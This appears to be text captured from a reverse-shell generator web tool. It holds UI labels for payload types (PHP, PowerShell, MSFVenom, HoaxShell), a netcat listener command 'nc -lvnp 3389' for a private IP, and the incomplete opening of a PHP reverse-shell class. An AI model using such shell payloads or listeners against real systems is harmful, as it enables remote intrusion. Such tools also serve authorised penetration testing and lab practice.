 IP & Port
Listener
Advanced
🚀 nc -lvnp 3389
IP 192.168.45.244 Port 3389 +1
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Windows Name Search... Show Advanced
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP system
PHP `
PHP popen
PHP proc_open
Windows ConPty
PowerShell #1
🚀
private $addr  = null;
private $port  = null;
private $os    = null;
private $shell = null;
private $descriptorspec = array(
    0 => array('pipe', 'r'), // shell can read from STDIN
    1 => array('pipe', 'w'), // shell can write to STDOUT
    2 => array('pipe', 'w')  // shell can write to STDERR
);
private $buffer  = 1024;    // read/write buffer size
private $clen    = 0;       // command length
private $error   = false;   // stream read/write error
public function __construct($addr, $port) {
    $this->addr = $addr;
    $this->port = $port;
Shell cmd Encoding None
Copy to clipboard
Raw Copy